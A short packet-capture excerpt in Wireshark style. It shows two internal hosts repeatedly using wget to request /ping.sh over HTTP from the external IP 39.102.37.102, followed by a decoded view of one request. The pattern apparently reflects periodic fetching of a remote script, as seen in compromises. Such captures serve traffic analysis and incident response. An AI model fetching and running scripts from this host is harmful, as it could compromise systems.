 525091 5197.1768126… 172.19.0.3 39.102.37.102 HTTP 186 GET /ping.sh HTTP/1.1
525093 5197.1768185… 172.21.0.16 39.102.37.102 HTTP 186 GET /ping.sh HTTP/1.1
525244 5259.5068302… 172.19.0.3 39.102.37.102 HTTP 186 GET /ping.sh HTTP/1.1
525246 5259.5068354… 172.21.0.16 39.102.37.102 HTTP 186 GET /ping.sh HTTP/1.1
Frame 525091: Packet, 186 bytes on wire (1488 bits), 186 bytes captured (1488 bits) on interface any, id 1
Linux cooked capture v1
Internet Protocol Version 4, Src: 172.19.0.3, Dst: 39.102.37.102
Transmission Control Protocol, Src Port: 42300, Dst Port: 80, Seq: 1, Ack: 1, Len: 118
Hypertext Transfer Protocol
GET /ping.sh HTTP/1.1\r\n
Request Method: GET
Request URI: /ping.sh
Request Version: HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)\r\n
Accept: */*\r\n
Host: 39.102.37.102\r\n
Connection: Keep-Alive\r\n
\r\n
[Response in frame: 525104]
[Full request URI: http://39.102.37.102/ping.sh]